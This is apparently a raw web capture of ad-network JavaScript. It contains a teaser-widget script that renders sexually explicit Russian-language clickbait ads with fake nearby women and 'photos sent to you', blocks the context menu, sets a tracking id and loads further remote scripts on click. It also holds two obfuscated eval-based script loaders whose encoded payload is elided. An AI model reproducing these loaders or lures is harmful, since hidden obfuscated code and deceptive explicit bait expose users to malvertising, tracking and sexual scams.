 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxMzY0Nzc1XzEzXzE3Njg2Mjg2OTIzODY5MDgxMTc2XzIwXzE4LjIxOS40LjU4Xjc3OTNjMWUzNmNmNmI2NjVlYjdmNDM0Y2VkZTViZTJmXjA4LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61410/3454301.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61410/3454301_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjk2MjU0XzIzLjAxMjQwNTc1XzEzXzE3Njg2Mjg2OTIzODY5MDgxMTc2XzIwXzE4LjIxOS40LjU4XmE4NjUwNmYzY2NjNWY3ZWU1ZDBhZWI0NDE2ZjMzZDE1XjA4LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61410/3485984.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61410/3485984_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjgyNTM3XzIzLjAwNzU1MDI1XzEzXzE3Njg2Mjg2OTIzODY5MDgxMTc2XzIwXzE4LjIxOS40LjU4XjdmMWIzYTY2ZDM2NTRjZWYyNGQxY2YzYjUzN2IzMWNhXjA4LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61410/3444833.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61410/3444833_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17686286923869081176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149965
body_size: 1600
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"fESIgxFCR",32,8,58))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1588
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"yILueWFwV",31,6,15))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/science/nothing.js?24990&u=null&a=0.027613813630157136
body_size: 11013
content:
	function e2982945a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2982945a4(teasers) {
		if (document.getElementById('e2982945a4')) {
			document.getElementById('e2982945a4').innerHTML = "";
			document.getElementById('e2982945a4').classList.add('no-pop');
			
			
			document.getElementById('e2982945a4').setAttribute("onclick", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmouseup", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmousedown", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("oncontextmenu", "return false");
			
			
			var e2982945a4_place = document.getElementById('e2982945a4');

			var e2982945a4_table = document.createElement('table');
			e2982945a4_table.cellPadding = "0";
			e2982945a4_table.cellSpacing = "3";
			e2982945a4_table.style.borderSpacing = "3px";
			e2982945a4_table.style.borderCollapse = "inherit";
			e2982945a4_table.style.width = "100%";
			e2982945a4_table.style.margin = "0 auto";
			e2982945a4_table.style.textAlign = "center";
			e2982945a4_table.style.backgroundColor = "transparent";
			e2982945a4_table.style.border = "0px solid #7b7b7b";
			e2982945a4_table.style.borderRadius = "0px";
			e2982945a4_table.style.tableLayout = "fixed";
			e2982945a4_table.align = "center";
			e2982945a4_place.appendChild(e2982945a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2982945a4_tr = document.createElement('tr');
				e2982945a4_table.appendChild(e2982945a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2982945a4_td = document.createElement('td');
					e2982945a4_td.id = "e2982945a4_c_"+i;
					if (teasers[i][6] == "1"){
						e2982945a4_td.style.border = "1px solid #df6f78";
						e2982945a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2982945a4_td.style.border = "0px solid #7b7b7b";
						e2982945a4_td.style.backgroundColor = "transparent";
						e2982945a4_td.setAttribute("onmouseover", "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e2982945a4_td.setAttribute("onmouseout",  "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2982945a4_td.style.padding = "5px";
					e2982945a4_td.style.borderRadius = "0px";
					e2982945a4_td.style.textAlign = "center";
					e2982945a4_td.style.verticalAlign = "top";
					e2982945a4_td.align = "center";
					e2982945a4_td.width = "33.333333333333%";
					e2982945a4_tr.appendChild(e2982945a4_td);

					var e2982945a4_teaser = document.createElement('a');
					e2982945a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2982945a4_teaser.target = "_blank";
					e2982945a4_teaser.rel = "nofollow";
					e2982945a4_teaser.style.textDecoration = "none";
					e2982945a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2982945a4_teaser.style.zIndex = '1';
					e2982945a4_teaser.style.position = 'relative';
					e2982945a4_teaser.style.width = '100%';
					e2982945a4_td.appendChild(e2982945a4_teaser);
										
										
					e2982945a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2982945a4').removeChild(document.getElementById('e2982945a4').firstChild);

							var e2982945a4_script     = document.createElement('script');
							e2982945a4_script.type    = 'text/javascript';
							e2982945a4_script.charset = 'utf-8';
							e2982945a4_script.async   = 'true';
							e2982945a4_script.src     = 'https://adtazwhite.com/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=17686286928714294176&a=' + Math.random();
							document.body.appendChild(e2982945a4_script);
						}, 1000);
					}
					
					var e2982945a4_image = document.createElement('div'); 
					e2982945a4_image.id  = "e2982945a4_i_c_"+i;
										
					var e2982945a4_image2 = document.createElement('img');
					e2982945a4_image2.alt = "";
					e2982945a4_image2.src = teasers[i][1];
					e2982945a4_image2.style.width  = "200px";
					e2982945a4_image2.style.height = "200px";
					e2982945a4_image.style.overflow = "hidden";
					e2982945a4_image.appendChild(e2982945a4_image2);
					
										e2982945a4_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e2982945a4_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e2982945a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2982945a4_image.style.backgroundSize = 'cover'; 
					e2982945a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2982945a4_teaser.setAttribute("onmouseover", "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2982945a4_teaser.setAttribute("onmouseout",  "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2982945a4_temp_gifimage            = document.createElement('img');
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.src            = teasers[i][5];
						e2982945a4_temp_gifimage.style.width    = "1px";
						e2982945a4_temp_gifimage.style.height   = "1px";
						e2982945a4_temp_gifimage.width          = "1";
						e2982945a4_temp_gifimage.height         = "1";
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.title          = "";
						e2982945a4_temp_gifimage.style.position = "fixed";
						e2982945a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2982945a4_temp_gifimage);
					}
					
					e2982945a4_image.style.border = "0px solid #ffffff";
					e2982945a4_image.style.borderRadius = "0px";
					e2982945a4_image.style.width = "200px"; 
					e2982945a4_image.style.height = "200px"; 
					e2982945a4_image.style.position = 'inherit';
					e2982945a4_image.style.cssFloat = 'none';
					e2982945a4_image.style.boxSizing = "content-box";
					e2982945a4_image.style.display = 'inline-block';
					e2982945a4_image.style.margin = "0px";
					
										
					var e2982945a4_title = document.createElement('div');
					e2982945a4_title.innerHTML = teasers[i][2];
					e2982945a4_title.style.fontSize = "10pt";
					e2982945a4_title.style.color = "#990000";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textAlign = "center";
					e2982945a4_title.style.fontFamily = "Arial";
					e2982945a4_title.style.fontSize = "17px";
					e2982945a4_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2982945a4_title.style.color = "#000000";
						e2982945a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_title.style.fontStyle = "normal";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textDecoration = "none";
					e2982945a4_title.style.margin = "3px";
					e2982945a4_title.style.height = "auto";
					e2982945a4_title.id = "etarg_title_24990_"+i;

					
					var e2982945a4_description = document.createElement('div');
					e2982945a4_description.innerHTML = teasers[i][3];
					e2982945a4_description.style.color = "#000000";
					e2982945a4_description.style.fontSize = "10pt";
					e2982945a4_description.style.textAlign = "center";
					e2982945a4_description.style.fontFamily = "Arial";
					e2982945a4_description.style.fontSize = "15px";
					e2982945a4_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e2982945a4_description.style.color = "#000000";
						e2982945a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_description.style.fontStyle = "normal";
					e2982945a4_description.style.fontWeight = "normal";
					e2982945a4_description.style.textDecoration = "none";
					e2982945a4_description.style.margin = "3px";
					e2982945a4_description.style.height = "auto";
					e2982945a4_description.id = "etarg_description_24990_"+i;

					var e2982945a4_price = document.createElement('div');
					e2982945a4_price.innerHTML = teasers[i][4];
					e2982945a4_price.style.color = "#f25100";
					e2982945a4_price.style.textAlign = "center";
					e2982945a4_price.style.fontFamily = e2982945a4_description.style.fontFamily;
					e2982945a4_price.style.fontSize = e2982945a4_description.style.fontSize;
					e2982945a4_price.style.lineHeight = e2982945a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2982945a4_price.style.color = "#ff5600";
					}
					e2982945a4_price.style.fontStyle = e2982945a4_description.style.fontStyle;
					e2982945a4_price.style.fontWeight = "bold";
					e2982945a4_price.style.textDecoration = e2982945a4_description.style.textDecoration;
					e2982945a4_price.style.height = "auto";

										e2982945a4_teaser.appendChild(e2982945a4_image);
					e2982945a4_teaser.appendChild(e2982945a4_title);
					e2982945a4_teaser.appendChild(e2982945a4_description);
					e2982945a4_teaser.appendChild(e2982945a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2982945a4([['https://adtazwhite.com/clicks/MjQ5OTBfMjk2MjU0XzIzLjAxMjQwNTc1XzEzXzE3Njg2Mjg2OTI4NzE0Mjk0MTc2XzIwXzE4LjIxOS40LjU4XmQ1ZDdkMjkyYmJiY2Y1NmYxM2NiN2Y1YWU4ZDYxMjVmXjA4LjEuMTcuMjAyNg==','//cs10.adtazwhite.com/content/61410/3485984.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61410/3485984_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjU2NjIxXzIzLjAwNTc3Ml8xM18xNzY4NjI4NjkyODcxNDI5NDE3Nl8yMF8xOC4yMTkuNC41OF5lZmVhMGE2NTAwMzViYzVjZGYzOGRlMWIxY2RkMmQ5N14wOC4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61410/3367085.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61410/3367085_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMzExODg3XzIzLjAxNzUwMjc1XzEzXzE3Njg2Mjg2OTI4NzE0Mjk0MTc2XzIwXzE4LjIxOS40LjU4XjUxMzNlZmIwNmZiZGY5MDBkNWYxZTYyMDkxZDg2MTBjXjA4LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61410/3532883.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61410/3532883_2.webp']]);  try { localStorage.setItem('e2982945a4_uid', '17686286928714294176'); } catch (e) {}